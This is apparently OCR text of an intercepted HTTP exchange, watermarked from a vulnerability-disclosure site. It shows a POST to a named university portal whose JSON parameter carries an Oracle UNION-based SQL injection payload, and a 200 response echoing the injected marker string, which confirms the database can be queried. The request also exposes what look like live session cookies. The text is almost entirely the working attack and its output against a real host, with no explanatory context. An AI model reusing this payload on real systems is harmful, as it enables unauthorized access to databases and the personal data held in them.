 Raw Params Headers Hex
POST /dcp/pim/pim.action HTTP/1.1
Host: i.bhu.edu.cn
Content-Length: 648
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.75
Safari/537.36
Origin: http://i.bhu.edu.cn
render: json
clientType: json
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://i.bhu.edu.cn/dcp/forward.action?path=/portal/portal&p=pimHomePage
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: neusoftbfsudcp=Gn1FWqDQxTnrrJYMVJsbfQkJQkJLNQ9qM08pQJpCRpBxTS67vnxm!2108007956;
key_dcp_v5=fJWNWqDQV8qHZ3Jg42OTBrnjDg1fRj3WLOXrKpGZnY1n1c1jDGJ7!2108007956
{"map":{"method":"getPimReplyByResourecId","params":{"javaClass":"java.util.ArrayList","list":["18731' UNION ALL
SELECT
CHR(113)||CHR(120)||CHR(98)||CHR(107)||CHR(113)||CHR(106)||CHR(85)||CHR(66)||CHR(113)||CHR(73)||CHR(105)||CHR(83)|
|CHR(118)||CHR(71)||CHR(80)||CHR(79)||CHR(73)||CHR(89)||CHR(86)||CHR(113)||CHR(117)||CHR(101)||CHR(104)||CHR(82)||
CHR(112)||CHR(76)||CHR(116)||CHR(79)||CHR(105)||CHR(79)||CHR(72)||CHR(77)||CHR(115)||CHR(99)||CHR(88)||CHR(75)||CH
R(99)||CHR(67)||CHR(107)||CHR(106)||CHR(108)||CHR(74)||CHR(89)||CHR(74)||CHR(85)||CHR(113)||CHR(106)||CHR(106)||CH
R(112)||CHR(113),NULL FROM DUAL-- -"]}},"javaClass":"java.util.HashMap"}
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 17 Mar 2016 14:57:28 GMT
Content-Length: 328
Content-Type: application/json;charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
{"javaClass":"java.util.ArrayList","list":[{"resource_id":"18731","javaClass":"com.neusoft.education.dcp.apps.pim.
entity.PimReplyInfoEntity","is_perm_reply":"1"},{"resource_id":"qxbkqjUBqIiSvGPOIYVquehRpLtOiOHMscXKcCkjlJYJUqjjp
q","javaClass":"com.neusoft.education.dcp.apps.pim.entity.PimReplyInfoEntity","is_perm_reply":null}]}
www.wooyun.org